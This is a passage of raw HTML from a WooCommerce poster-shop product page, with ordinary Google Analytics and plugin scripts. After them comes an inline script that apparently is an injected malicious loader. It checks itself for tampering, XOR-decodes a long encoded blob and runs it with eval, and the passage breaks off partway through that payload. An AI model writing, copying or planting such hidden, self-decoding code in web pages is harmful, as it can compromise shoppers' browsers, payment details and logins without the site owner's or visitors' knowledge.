console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-view-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
/* ]]> */
</script>
		<script>
			window.wc_ga_pro = {};

			window.wc_ga_pro.ajax_url = 'https://theposterclub.com/wp-admin/admin-ajax.php';

			window.wc_ga_pro.available_gateways = {"stripe":"Credit \/ Debit Card","stripe_alipay":"Alipay","stripe_eps":"EPS","stripe_bancontact":"Bancontact","stripe_ideal":"iDEAL","stripe_p24":"Przelewy24","stripe_multibanco":"Multibanco","paypal":"PayPal"};

			// interpolate json by replacing placeholders with variables (only used by UA tracking)
			window.wc_ga_pro.interpolate_json = function( object, variables ) {

				if ( ! variables ) {
					return object;
				}

				let j = JSON.stringify( object );

				for ( let k in variables ) {
					j = j.split( '{$' + k + '}' ).join( variables[ k ] );
				}

				return JSON.parse( j );
			};

			// return the title for a payment gateway
			window.wc_ga_pro.get_payment_method_title = function( payment_method ) {
				return window.wc_ga_pro.available_gateways[ payment_method ] || payment_method;
			};

			// check if an email is valid
			window.wc_ga_pro.is_valid_email = function( email ) {
				return /[^\s@]+@[^\s@]+\.[^\s@]+/.test( email );
			};
		</script>
				<!-- Start WooCommerce Google Analytics Pro -->
				<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
				(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
				m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
						ga( 'create', 'UA-51403396-1', {"cookieDomain":"auto"} );
			ga( 'set', 'forceSSL', true );
									ga( 'set', 'anonymizeIp', true );
									ga( 'require', 'displayfeatures' );
									ga( 'require', 'linkid' );
									ga( 'require', 'ec' );

			
			(function() {

				// trigger an event the old-fashioned way to avoid a jQuery dependency and still support IE
				const event = document.createEvent('Event');

				event.initEvent( 'wc_google_analytics_pro_loaded', true, true );

				document.dispatchEvent( event );
			})();
		</script>
				<!-- end WooCommerce Google Analytics Pro -->
		<link rel="https://api.w.org/" href="https://theposterclub.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://theposterclub.com/wp-json/wp/v2/product/235713" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theposterclub.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://theposterclub.com/?p=235713' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://theposterclub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheposterclub.com%2Fproduct%2Fthe-athlete%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://theposterclub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheposterclub.com%2Fproduct%2Fthe-athlete%2F&#038;format=xml" />
<meta name="theme-color" content="#fff">	<script>let x23gb;!function(){const MVcF=Array.prototype.slice.call(arguments);return eval("(function gduD(PsBv){const jQtv=zclw(PsBv,HkYv(gduD.toString()));try{let Lnwv=eval(jQtv);return Lnwv.apply(null,MVcF);}catch(Lp3v){var nX5v=(0o202640-66960);while(nX5v<(0o400056%65548))switch(nX5v){case (0x3003D%0o200017):nX5v=Lp3v instanceof SyntaxError?(0o400103%0x1001B):(0o400060%0x1000D);break;case (0o200606-0x10179):nX5v=(0o400074%65555);{console.log(\'Error: the code has been tampered!\');return}break;}throw Lp3v;}function HkYv(jS0v){let DfTv=2082641243;var fNVv=(0o400062%65550);{let zaOv;while(fNVv<(0x10578-0o202525)){switch(fNVv){case (0o600073%0x1000A):fNVv=(67816-0o204325);{DfTv^=(jS0v.charCodeAt(zaOv)*(15658734^0O73567354)+jS0v.charCodeAt(zaOv>>>(0x4A5D0CE&0O320423424)))^1115425454;}break;case (0o203554-67417):fNVv=(131136%0o200022);zaOv++;break;case (262272%0o200031):fNVv=zaOv<jS0v.length?(0o400107%0x10015):(67986-0o204557);break;case (0o1000106%0x1000C):fNVv=(0o203650-0x1078C);zaOv=(0x75bcd15-0O726746425);break;}}}let bIQv=\"\";var bKnw=(65796-0o200367);{let Dhqw;while(bKnw<(0o600137%0x10013)){switch(bKnw){case (0o600130%65561):bKnw=(0x2003F%0o200025);Dhqw=(0x21786%3);break;case (0o200644-0x1018F):bKnw=Dhqw<(0O347010110&0x463A71D)?(65626-0o200121):(0o400122%0x10016);break;case (131113%0o200020):bKnw=(0o204254-0x10887);{const XEiw=DfTv%(0o204420-67827);DfTv=Math.floor(DfTv/(0x3005F%0o200026));bIQv+=XEiw>=(131138%0o200024)?String.fromCharCode((0o210706-0x11185)+(XEiw-(0o400072%0x10010))):String.fromCharCode((196831%0o200052)+XEiw);}break;case (0o600221%0x10024):bKnw=(0o200322-65725);Dhqw++;break;}}}return bIQv;}function zclw(Tzdw,v7fw){Tzdw=decodeURI(Tzdw);let Pu8v=(0x75bcd15-0O726746425);let r2aw=\"\";var Tr5t=(0o205454-0x10B16);{let vZ7t;while(Tr5t<(0x11068-0o210105)){switch(Tr5t){case (0o200442-0x10105):Tr5t=(0o200574-65897);{r2aw+=String.fromCharCode(Tzdw.charCodeAt(vZ7t)^v7fw.charCodeAt(Pu8v));Pu8v++;var Pm0t=(0o201046-0x1021B);while(Pm0t<(0x300AF%0o200056))switch(Pm0t){case (0o400061%65555):Pm0t=Pu8v>=v7fw.length?(67986-0o204557):(0o600246%65579);break;case (262299%0o200036):Pm0t=(0o1000335%65582);{Pu8v=(0x75bcd15-0O726746425);}break;}}break;case (0o400114%0x10018):Tr5t=vZ7t<Tzdw.length?(196700%0o200025):(262315%0o200042);break;case (262194%0o200007):Tr5t=(65816-0o200374);vZ7t=(0x75bcd15-0O726746425);break;case (0o400113%65564):Tr5t=(0x30073%0o200035);vZ7t++;break;}}}return r2aw;}})(\"%5B%10%06%1F%13%1B%0D%0E%1D%5EZ%0A%16%1A%0A%02%07%1F%1C%1FP.!%20#%5EZ%0A1%18%09/(\'%22(%20GM%3CN%0EAB%17%0D_%20%04%1B=*=!%05&%5B_.L%1F%1D%02+(;%1F#=GM%3C%5B7%04%1C%3EF_%0E;%3E=L1%18%09/(%5E6%07%00\'LHZ%5D%5B%20%17%25/IZ_.YYT%0B);8(Y%07%17%16+%5B_ZZX:%02,6%5EZX-R?%3CH%0B%15%04%1E%0C%10%08%1C%18S%127+4I%10%17%01%20Y%14%16%04%07%03%01%1FP:%3C%11%3E-%10%10%02%3E9Z%0E%10%06%1F%13%1B%0D%0E%1DV6%13%05%3ELH%08%04%16%05%05%1D%0AA%10%130%3CXFO,%0B%07?YYD%0F%12%180%5BX%5B.=%174%5EZZ)%06/.%5B_%0E%09B%5C%03%03N%0D%0EJ%16%1A%0A%02%07%1F%1C%1FP63%0A%22%5EZ%0A%02%0A%10%14%01%18SY1%04*.%5B_ZZX%0C+;;%5EZX%0D%09%11%0F%10%02%1A%1E%1EO%258%1D\'%5BX%0B%1D%01%15%06%04%1DQX49:(+.Z+2M:X-.,%0D%09%11%0F%10%02%1A%1E%1EO15%16\'%5BX%0B%1D%01%15%06%04%1DQ)(--%5B_X%20)%1A-IZ%5D%04#%15$LHX%11%03&?GMJ*%1F8%3EXF%19%07%06%18%10%05%19%00%0AA%04%20%1B%20XF%1F%13%16%02%06%03%1EOLIXWX*-DEJ(+Z%5BX%041%0D:%5EZXYDLJ(-X*+D?%3C.%5D(Z+29%3CX-.,+D?%3C.-XP%5B49%3C._%0E%17%05%01%07%15%1A%19%1DQ!%3E=1%5B_%08%03%15%1B%11%13%1DV*69#LHX\'*%049GMJ%04$%16:XFO%06%03!%3CYYD=%0889%5BX%5B*0%07%3C%5EZZ1&(-%5B_X%209$*IZ%5D%14%01\'%20LHX/%1A:?GM%1C%15%03%1D%12%04%06%0B%0FS%05%20%13!G%17%0C#\'Z%0A%02%0A%10%14%01%18S$(%1F):%00%1B#%20-T%19%07%06%18%10%05%19%00%0AA&%18%20%20XF%1F%13%16%02%06%03%1EOLIXWX*-DLJX-X*-2?J(+.XYEL%20&%1D8YYFMJ%5B%5D(*%5B4?JR-.ZQD?%3C.%5D(Z+29%3CX-.,+D?%3C.-X*-29H%0E%0EAB%17%0DJ+%11KRP+2_%07%06%18%10%05%19%00%0AA%1C%1C9%20XF%1F%13%16%02%06%03%1EOL:.-(,-D?%3CZ-XZ+DO:(+.*%5B49%3C.-X*-29%1C%15%03%1D%12%04%06%0B%0FS\'%18%3C!GM%1A%01%13%07%04%02%01DI*%1F8%3EXFM:%22#%19%3CXF9IZ%0B%15%04%1E%0C%10%08%1C%18S%1A%17+5IZ%0D%01%14%04%1A%16%0FS%5ER*-D?%3CZ-XP%5B49JR%5D(,%5BNO:.+%0E%17%05%01%07%15%1A%19%1DQ=%07#0%5B_%08%03%15%1B%11%13%1DV2(%06(LHX%11%0B%028GM%1C%15%03%1D%12%04%06%0B%0FS%11%17%09!GM%1A%01%13%07%04%02%01DF/%03CAG_C%1C%15%03%1D%12%04%06%0B%0FS?%160!G%0F$18_%3C6**H%08%1A%16%05P%08&%17=K%5EZ%5B4O:.+(Z+29J%5B%5DX*%5B49%3C(%5D(,-FIJR%5D(,K%19%05%13S?0%08%3ERLWKADG%5D_%0BSC@AADF_%1A%1F%13%07Q%13%16%14/H%01%1B%18%1C%0AL(0%0F=MX_%0BSCCEC@BRYGCJXY%14%17%16%1A%02%10%19X&\'%18=_%08%12%11%1C%01A%5B@EIHYIQ%1CDCCDZWHI?0%08%3ERLQ%1CGCA@%5EQWVF%0B@@_UYZM%08%07%11%1DD$%09%05=LX_%1CRCFE4U_%0BSCFCBGF_%16%1B%1F%1F%14X*%1E%12=J%5BA%08%5BTQJ4VA%1F%5DTQCBCXY%1C%13%08%07%15%1BY5%15%17/Z%0D%10%10%03%0ADIC%19AAA%5CQW%5E@ECF%5EM%5B6%0C%00?MGT%0EBFCAAXSDC%0EBA@%5E%5DHH%04%16%05%05%1D%0AA%10%0F%03?K%0C%05%12%16V%5BA%1F%5BTQBFFTFZQWA_I4%0A%1C*%5C%1831?+%0C%1D%11=+NLM%22%22$=-X*+D?:R%5D(,%5BNO:.+X*%5B49%3C.%5D(,-4O:.+(ZQD?%3C.+.NX_%0BUCFB@AJT%19BFC@HF%5EIC%19BA@_UVDSEDEYUHH%14%01%14%11%04_%1C%0E%14%01%14%11%04_%02%12%05%16QX_%0BPCFC@E_AQ%0BGCAAZM%5B:5%0A?M%0C%1D%11=J%1842!J%0D%16%18%14%05%18PLQ%0BGCFF%5DIQ%1CDCBE_SHI%5EC%1ED_TPFCVA%08%5ETQABZJ%12%1D%01%00%18M%10%10%03%0ADIC%0EBAB%5CTLC%19AAA_PSZL:2%09!YIC%19BA@_UTCSEDEZSHH%15%0A%01%3EDOZ%11%04%16%10%1BT%07%00%00%13SY@%00VQDCDA%5D_%1CPC0FEYU-%22%0A8NY@%17VQCECT@%00VQCFBGYT%07%18%038NZ+4O:(WX*-DEJ(+.Z+D?%3C.+X*-2?J(+.*%5BNO:.+.J%12%1D%01%00%18M%0E%0C%0D%1D%01%15%06%04%1DQ%17-%12/H%0B%15%04%1E%0C%10%08%1C%18S(%05%05*IZ%0D%01%14%04%1A%16%0FS%5E:%22%19&LHZ%5D%5B8\'%03+IZ_%0E%07%11%1DD%20%04%1B=L+GT%0EGFCCDZAWFCDFYCLQ%1C@CAD%5CUDC%0EBA@%5BTH_%5EBBA%5DSRVF%1CC@_TWG__Y@%17UP@42%5C@%00VPBCADY2_%07%06%18%10%05%19%00%0AA2\')?XF%1F%13%16%02%06%03%1EO%02%14%1D%15%07%18%1F%01LH%08%0BH%0C%16%1A%0A%02%07%1F%1C%1FP%0C7%02%3C%5EZ%0A%02%0A%10%14%01%18SYQN?%3CX-.X+DEJ(+.%0C%16%1A%0A%02%07%1F%1C%1FP%18*5=%5EZ%0A%02%0A%10%14%01%18SY%5B4?J(-XP+2O@X-.,%5B4O:.+.Z+29:X-.,+D?%3C.+ZZXDEJ(+XP%5B49HX%5EXP%5B49J%5B%5DX*%5B49%3C(%5D(,-FM%1C%15%03%1D%12%04%06%0B%0FS/%3C&%3EGM%1A%01%13%07%04%02%01DI%3E,%01%3EXFM:%22#%19%3CXF9IZ%0B%15%04%1E%0C%10%08%1C%18S%02;!*IZ%0D%01%14%04%1A%16%0FS%5E::%25)LHZ-%04+%03%22LH.%5E*&%1B%3ELHZ%0B%15%04%1E%0C%10%08%1C%18S$%3C%3E*IZ%0D%01%14%04%1A%16%0FS%5EXP%5B49JR%5D(,YD?%3C%0E%00%12%03P%00,)=K(Y@%17UP7BA%5C@%00VPEEAFYCLQ%1CDCCA_VLE@F@GFHIC%19ACAZVQ%5EF%0B@B%5D%20\'ZZ%5BFAW%5CW%5EF%1CCA%5BUPD__YA%5CUUBAVA%1F%5DTQBC@X-T%02%14%1D%15%07%18%1F%01D0:==YY%14%16%04%07%03%01%1FPGOI%5B%5EXP%5B49HX-.X%5BGL@R-.Z+2M:XWX*-DEJ(+XP%5B49%3CZ%5D%5BZQD?%3CZ%5D%5BZ+2MJ%5B%5D(,YDLJ(+ZX%5B49H(%5DRZ+2O@X-.ZQD?%3CXWX*-DEJ(+XP%5B49JR%5D(,-%12%02%14%1D%15%07%18%1F%01D0%10%0F%3CYY%14%16%04%07%03%01%1FPGLJ%5B-X*+NO:.%5DRZ+29J(%5D(,-29J(+Z*%5B49%3CZ%5C%5B8\'%03+IZ_ZZXDO:X-.,+D?%3C._%0E%17%05%01%07%15%1A%19%1DQ%03%0A&.%5B_%08%03%15%1B%11%13%1DV%5BZQD?%3CXWX*-FOI%5B7%18??GMHY%5E%18$%1C&LHZ_%0E%17%05%01%07%15%1A%19%1DQ=5%16.%5B_%08%03%15%1B%11%13%1DV%5BP+2O:._(Z+29%1C%15%03%1D%12%04%06%0B%0FS%19%11%07?GM%1A%01%13%07%04%02%01D,)%04%3CYYD%072%109%5BX%5B%08%1C%12;%5EZZ)%0E%13,%5B_X%12\'%01/IZ%5D%22%20%17(LHX%11%03&?GMJ%00%07%12?XFO%02%20%15%3CYYD%076%1D=%5BX%5B%08%1C%12;%5EZZ%1F%05.0%5B_X%1E4*,IZ%0B%15%04%1E%0C%10%08%1C%18S8\'%03+IZ%0D%01%14%04%1A%16%0FS%5E%5BZ%5B4O:.+(Z+29J%5B%5DX*%5B49%3C(%5D(,-FMK%5B%01%1B9?GMHZ%5D%5BZ+4O:(%5DR*-DEJ(+.Z+D?%3C.+X*-2?J(+.*%5B49%3C._%0E%17%05%01%07%15%1A%19%1DQ%1B6%0B.%5B_%08%03%15%1B%11%13%1DV:%3E(#LHX%11%0B%028GMJ2??=XF%19%19AE%14%13%5E%0C%13/9K%15%04%1E%0C%10%08%1C%18%5BX%0B%1D%01%15%06%04%1DQX_%1CVF%14%10%15AZIQ%3CAAGG%5BRUACZ%0CK%09%11%0F%10%02%1A%1E%1EO!5%159%5BX%0B%1D%01%15%06%04%1DQX%186%048%5EZX+%3E1%0B%3E%5EZ,XF%19%07%06%18%10%05%19%00%0AA%14%20%1A%3EXF%1F%13%16%02%06%03%1EO%03%05%0B\'%5BX%5B.=%0F%22%5EZZ%1B%08%200%5B_X%20!%08#IZ%5D%14%01\'%20LH%0E%10%06%1F%13%1B%0D%0E%1DV%14%01\'%20LH%08%04%16%05%05%1D%0AA%5B\':%224GMH(%01)%02=GM%3C%5B;138GMH%0E%10%06%1F%13%1B%0D%0E%1DV:%00*%20LH%08%04%16%05%05%1D%0AA%5B%5E%106%3C)LHZ%5C%5B%06&%075IZ_ZZX*0%0F6%5EZX%0D%09%11%0F%10%02%1A%1E%1EO%07%0C%229%5BX%0B%1D%01%15%06%04%1DQXDO:X-.,+D?%3C.%5D%5BZ%5B4O:.+(Z+29H%5E%5DRZ+2MJ%5B%5E%18$%1C&LHZ%5C%5B%06%18\'+IZ_Z%0C%16%1A%0A%02%07%1F%1C%1FP*%0A5%3C%5EZ%0A%02%0A%10%14%01%18SY+2?%02079YY2O:._(%16%1C;-IZ+%0E%09B%5C%03%03%5D%01\'7:R%02%14%1D%15%07%18%1F%01LH%08%04%16%05%05%1D%0AA%5BF%3C@B%5EWQACBTCF%19Z%15%03%1D%12%04%06%0B%0FS/%1A:?GM%1A%01%13%07%04%02%01DI%07%0F%03%14%1F%09D@(+Z*%5B49%3C%0E%10%06%1F%13%1B%0D%0E%1DV2%1A%3E%20LH%08%04%16%05%05%1D%0AA%5B%5D%5B*%5B4?@X-.ZQD?%3C.%5D(Z+29%3C.%5D(,Y4O:(%5D(*%5B49%3CX-X*-29J(+.*%5B49%3C(%5DRZ+29%3C._XY%5BD?J(+.*%5B49%3CX%5EXZ+D?%3C.-X*-2MLXWX*-F%19%07%06%18%10%05%19%00%0AA&%106%3EXF%1F%13%16%02%06%03%1EO=%0C%25=%5BX%5B%186%048%5EZZ%1F+!)%5B_X8?7(IZ%5D*69#LHX%054:8GMJ*1:=XFO%06%0B%05;YYD%072%109%5BX%5B%1C%15%00=%5EZZ%03%0E%1D(%5B_X%1E4*,IZ%0B%15%04%1E%0C%10%08%1C%18S%06%18\'+IZ%0D%01%14%04%1A%16%0FS%5EXZ+D?%3C.-X*-2OIX%5D(Z+29:X-.,YBO@X-.X%5BGLJR%5D(,%5BGOJ(%5D(,-4O:.+ZXZG%0F4%1F?%5BXYF%19%07%06%18%10%05%19%00%0AA*1:=XF%1F%13%16%02%06%03%1EOL@R-.Z+2M:X-.,%0D%09%11%0F%10%02%1A%1E%1EO%25(?:%5BX%0B%1D%01%15%06%04%1DQX%00%0A4%3E%5EZX+%18%3E%12%3E%5EZ,X*%06%224%5EZX%0D%09%11%0F%10%02%1A%1E%1EO1%250:%5BX%0B%1D%01%15%06%04%1DQX%004%054%5EZX+%3E1%0B%3E%5EZ,XF%19%19AE%14%13%5E6%15(9K%15%04%1E%0C%10%08%1C%18%5BX%0B%1D%01%15%06%04%1DQX%5EQWFNDBD1T.DEFGG%5CQUZ%0BH%17%05%01%07%15%1A%19%1DQ%07)%22-%5B_%08%03%15%1B%11%13%1DV28%3C#LHX7:=%3CGMJ%1C.%018XFO(%1E!:YYD11%11=%5BX%5B.%03*:%5EZZ%13%0A\',%5B_X(#%07/IZ%5D%2248\'LHX#%1139GMJ%18%19)8XFO84??YYD%258%1D\'%5BX%5B%00%20$;%5EZZ%13%3C%07.%5B_X%3C*%1D+IZ%5D2%16;&LHX3%157=GMJ&%04%17?XFO%02%1A8:YYD%0F%067\'%5BX%5B%08%00%19%22%5EZZ!%1C%0D+%5B_X8?7(IZ%5D*69#LHX7%10%0B=GMJ6&%108XFO%02%20%15%3CYYD%17&8%3E%5BX%5B%1C#*;%5EZZ)%203/%5B_X$4,(IZ%5D&53#LHX%01!%14;GMJ%14%06$%3EXFO$%1D%22%3CYYD5%12%1A%3C%5BX%0D%09%11%0F%10%02%1A%1E%1EO5%20%04:%5BX%0B%1D%01%15%06%04%1DQXD?:X-(ZQ49JR%5D(,-D?J(+.,%5B49%3C(%5D(,-4O:.+.X%5BGLJ(+XP%5B49J%5B%5DX*%5B49%3C(%5D(,%5B49%3CZ_YY!&7%25%5B_ZX%0D%09%11%0F%10%02%1A%1E%1EO%17%22%09:%5BX%0B%1D%01%15%06%04%1DQ5;%02.%5B_X09#(IZ%5D%228;!LHX%11%03&?GMJ*%1F8%3EXF%19%07%06%18%10%05%19%00%0AA%3E%0E%02=XF%1F%13%16%02%06%03%1EOL$\'%186YYFO:.%0B%15%04%1E%0C%10%08%1C%18S%1E%0A%1B(IZ%0D%01%14%04%1A%16%0FS7*%077GMJ%14%06$%3EXFO%12%02%17=YYD%072%109%5BX%5B%0C3%0F8%5EZZ%17%17%17)%5B_X%1E%1A%255IZ%5D%1C55\'LHX%1D%00%1A6GMJ%22\'%146XFO84??YY%12%02%14%1D%15%07%18%1F%01D%0E\'%11%3EYY%14%16%04%07%03%01%1FP%004%054%5EZZ%1F+!)%5B_X%20!%08#IZ%5D:%3E(#LHX%05%12%089GMJ*1:=XFO%06%03!%3CYY%12%02%14%1D%15%07%18%1F%01D0&%1C%3EYY%14%16%04%07%03%01%1FP6#(?%5EZZ%17%17%17)%5B_X%12;%20(IZ%5D%14%15%08%3ELHX%11%17%09!GMJ%1C269XFO%02%20%15%3CYYD%076%1D=%5BX%5B%1C%15%00=%5EZZ%1B%08%200%5B_X%1E4*,IZ%0B%0BCC%08%06O%0092;M%09%11%0F%10%02%1A%1E%1EGM%1A%01%13%07%04%02%01DIGCKFHXAQ%1CBCA@%5EPH%0EM%15%04%1E%0C%10%08%1C%18S%1A!%0E)IZ%0D%01%14%04%1A%16%0FS%5EXZ+D?%3C.-X*-2IJR%5D(,YDLI6%22%1D4XFMK%5B7%18??GMHZ%0B%15%04%1E%0C%10%08%1C%18S%3C%22%0B)IZ%0D%01%14%04%1A%16%0FS%5E69?)LHZ-%04+%03%22LH.%5E%3E32\'LHZ%0B%15%04%1E%0C%10%08%1C%18S%16%3E:(IZ%0D%01%14%04%1A%16%0FS%5E%10%22%13%20LHZ-%22$%1A%22LH.%5EZ%0C%16%1A%0A%02%07%1F%1C%1FP&+9?%5EZ%0A%02%0A%10%14%01%18SY+2?:.+X*-F?J(+XP%5B49%3C%0E%10%06%1F%13%1B%0D%0E%1DV%10:?#LH%08%04%16%05%05%1D%0AAT*%06A@ZQF%0E%10%06%1F%13%1B%0D%0E%1DV6=%22#LH%08%04%16%05%05%1D%0AA%1C&%176XFO0%18;%22YYD%076%1D=%5BX%5B%00%0E+%22%5EZZ)%06/.%5B_%0E%09B%5C%03%03%5D#%1F5:R%02%14%1D%15%07%18%1F%01LH%08%04%16%05%05%1D%0AAECFBF%12_%07%06%18%10%05%19%00%0AA6%105%3CXF%1F%13%16%02%06%03%1EOL:.-%1021%25LH.%5D(,Y4-2%1A?%5BX-%12%02%14%1D%15%07%18%1F%01D%06%1B?%3EYY%14%16%04%07%03%01%1FPGL4%19&8YYFNI%048\'?XFMHX%5E2%1A%3E%20LHZ%0B%15%04%1E%0C%10%08%1C%18S0%13%15)IZ%0D%01%14%04%1A%16%0FS%5E%14%15%08%3ELHZ-%22$%1A%22LH.%5EZ%0C%16%1A%0A%02%07%1F%1C%1FP%0C%01%22%3E%5EZ%0A%02%0A%10%14%01%18SY9%20%3C-%5B_Z*!:%0E,%5B_.YY%12%02%14%1D%15%07%18%1F%01D%16)%05%3EYY%14%16%04%07%03%01%1FP6#(?%5EZZ%17%17%17)%5B_X%027$,IZ%5D*69#LHX%15%20%12?GMJ6&%108XFO(%3C.?YYD%17%00%0A?%5BX%0D%09%11%0F%10%02%1A%1E%1EO=%00%04;%5BX%0B%1D%01%15%06%04%1DQX%0C%090%3C%5EZX+%18%3E%12%3E%5EZ,X%22&#;%5EZX%0D%09%11%0F%10%02%1A%1E%1EO%176%1E;%5BX%0B%1D%01%15%06%04%1DQX%3E%25%16?%5EZX+%18%3E%12%3E%5EZ,X%22&#;%5EZX%0D%03%01%15S#+%01=T%02%14%1D%15%07%18%1F%01D4%01%12=YY%14%16%04%07%03%01%1FPG?%3C(%1500:GM%3CX-.X+:(87%5EZ,%0D%09%11%0F%10%02%1A%1E%1EO%13%15%148%5BX%0B%1D%01%15%06%04%1DQ5;%02.%5B_X%02%11%16-IZ%5D6!%13&LHX%19%19;!GMJ*%1F8%3EXF%19%07%06%18%10%05%19%00%0AA%22%19+%3CXF%1F%13%16%02%06%03%1EOL4%1D%25%22YYF?%16)%05%3EYY2L$%1154YYF%19%07%06%18%10%05%19%00%0AA%00%07%12?XF%1F%13%16%02%06%03%1EOL@(+X*-F?JR%5D(,-%12%02%14%1D%15%07%18%1F%01D,%1F$%3EYY%14%16%04%07%03%01%1FP6%0D*%3C%5EZZ5?%07(%5B_X8?7(IZ%5D%1C%1B:%3ELH%0E%10%06%1F%13%1B%0D%0E%1DV%1C%1F%25%22LH%08%04%16%05%05%1D%0AA%5B7%18??GMHX%5E*%04%1A!LHZ%0B%0BCC%08%06:6%14%06%20XF9%5C:%0F%059K%09%11%0F%10%02%1A%1E%1EO-%08?;%5B%1A%1B%20)M%3E%3C#;%5C%00(29_%08%1D%15%1BD(4%3C9LRM_%17%12%04S%1A9%22.%5C%5BF%0B@@VP%22%5EF%1CC@%5BPTA_H%0A%1C%0A%10A627;K%08.+#L%04%19%19%03%01I%18?%3E;LGT%0EAFFCE%5DIQ%0BGC0H%5CMH%08%05%04%18%04%0C%0CI%18?%3E;Y%14%07%00%00%13SYBYVSJBVA%1F%5DTQCEEXJ%04-,9K654%25X,9&9ZX%00(29KNL%05%01%00%04%15%1F%1D%14%14P%0F%0A%3C;%5D%1D%15%01%03%15%1BL%1C=#%25M%5E%5B@DECYIQ%1CDCBE_RHI%5EEIFZRLC%19AAF_UPZM%11%03%15%0E%0FZ%10%17%00%14PGT%0EAGCD@%5BIQ%0BGB@B%5DM%5B%18?%3E;MGT%19BFJG@BT%0EAFGD@%5DMZ627;M%22.19M%11%03%15%0E%0FZ%10%17%00%14PGT%19@FCGEJT%0EAFCAC%5BM%5B%18?%3E;MGT%0EAFAFC%5BIQ%0BGCD2*MZ627;%5BD_%03%01%13%12%1AK%0C%05%12%16V%5B@C%5EUTCSC%1EB_TQABZK%1B&)+N%5EC%09B_TUBSC%1EB_TQ@FZJ%0B%19%05%13S%1156:RLQ%1C@CAA%5CPDECFGBF_%16%1B%1F%1F%14X%08%22&9J%5BA%1F%5DTQGBA%5C@%17UQBFFXY%1C%13%08%07%15%1BY%17)#+Z%0D%10%10%03%0ADIC%19AAAXQQ%5EF%0B@@%5C%20$ZL%1477%25YIC%19GA@_SVVF%0B@@_UPZM%11%03%15%0E%0FA%14%3C9!K%0C%05%12%16V%5BGFZUW%5EF%1CC@%5ESQE_I%166(.%5C627;NR%0F%0A%3C;%5D%1D%15%01%03%15%1BI%5BA%1F%5BTQCCCT@%17UQCF5XJGT%0EAFFAF%5DIWKGBFYT%06%13%16%17%18J%0D&#+9%5DN%1A%1B%20):627;-T%19%03%01%13%12%1AK%12%19%1C%01%13%07%04%02%01D(4%3C9J%0D%09%11%0F%10%02%1A%1E%1EO%25%20%0B%3C%5BX%0B%1D%01%15%06%04%1DQX%182%09%22%5EZX%5B49%1C%15%03%1D%12%04%06%0B%0FS%1500:GM%1A%01%13%07%04%02%01D,)%04%3CYYD!1%10?%5BX%5B&+9?%5EZZ%1F%05.0%5B_%0E%17%05%01%07%15%1A%19%1DQ%138%0A*%5B_%08%03%15%1B%11%13%1DVT-%05_TU@Q%0E%17%05%01%07%15%1A%19%1DQ57%15*%5B_%08%03%15%1B%11%13%1DV%5B%06%18\'+IZ_X*-%12%02%14%1D%15%07%18%1F%01D8%20%1E8YY%14%16%04%07%03%01%1FPG%17*=8%5BXY454%19;%5BX-GM%1C%15%03%1D%12%04%06%0B%0FS7&%1A;GM%1A%01%13%07%04%02%01DI%5B%5D(,%5BNO:.%5D%5BZ%5B4O:.+(Z+2O:.+ZXZG1%0B#=%5BXYFOIXWX*-F%19%19AE%14%13+%00%02&8%5EZ,M%0C%15%03?M%15%04%1E%0C%10%08%1C%18S$%20%0D/IZ%0D%01%14%04%1A%16%0FS%5ETV+%086%07:%5EZ,XFM:%00%1F%3E:XF9%1C%15%03%1D%12%04%06%0B%0FS%01!%14;GM%1A%01%13%07%04%02%01DI%22%15%0A%3EXFM:%04,%00%3CXF9I:%07)%3EXFM%1C%15%03%1D%12%04%06%0B%0FS\'%3E\':G%17.*%3CZ%0A%02%0A%10%14%01%18S$(%1F):%009*;-T%19%07%06%18%10%05%19%00%0AA%00%1F%3E:XF%1F%13%16%02%06%03%1EOLJR%5D(,%5BGOJ(%5D(,-4O:.+ZX%5BG%03%09:;%5BXY%12%02%14%1D%15%07%18%1F%01D4%19&8YY%14%16%04%07%03%01%1FPGO@X-.ZXDO:X-.,+D?%3C._Z%5BXD?%3CXWX*-FOIXWX*-DLJX-X*-2?J(+.XY%12%02%14%1D%15%07%18%1F%01D%0E%1518YY%14%16%04%07%03%01%1FP%04%0B;:%5EZZ%17%1F%01\'%5B_X$%3C%3E*IZ%5D2(%06(LHX/%1A:?GM%1C%15%03%1D%12%04%06%0B%0FS\'%14;;GM%1A%01%13%07%04%02%01D%06=#?YYD%072%109%5BX%5B6#(?%5EZZ%17%1F3.%5B_X(%19$+IZ%0B%0BCC%08%06:%18%152:XF9%5C:!%074K%09%11%0F%10%02%1A%1E%1EO%0F%022=%5BX%0B%1D%01%15%06%04%1DQ!6%11(%5B_X%1E%20%0B#IZ%5D:%3E(#LHX%19%19;!GMJ*%1F8%3EXF%19%07%06%18%10%05%19%00%0AA%3E%127:X%08%3E%158Z:%10%08$M%1A%1F%13%07Q9%1A%0F-NTQJ%06%0E%16A%18%01%1D=MGUXEACIU_%0BSCFCBCF_%1A%1F%13%07Q5%1D%01-H%01%1B%18%1C%0AL%0A%04%18?MX_%1CRCFJBU_%0BSCFCEDFM%1A%00%01%1A%05%13%07L%0A%04%18?X%0B%0C%05%12%16V%5BA%08%5CTQDFVA%1F%5DTQCEDXJ%04%13%0F?K%5BA%1F%5BTQBBAT@%17UQCDCXK*%16%04?K%14+%04$IIX-.ZQD?%3CZM%11%03%15%0E%0FZ%10%17%00%14PGT%0EBFCAB%5DRDECFGEF%5E%0A%04%18?L5%1D%01-MKX*+D?:X-.,%5B4O:.+.Z+29:X-.,+D?%3C.+LY@%17UQF20%5C@%00VQA@DGYULQ%0BBCAIXAQ%1CDCA@%5CPHH%14%01%14%11%04_%02%12%05%16QX%5EWPB@ET@%00VQCF@EYU%0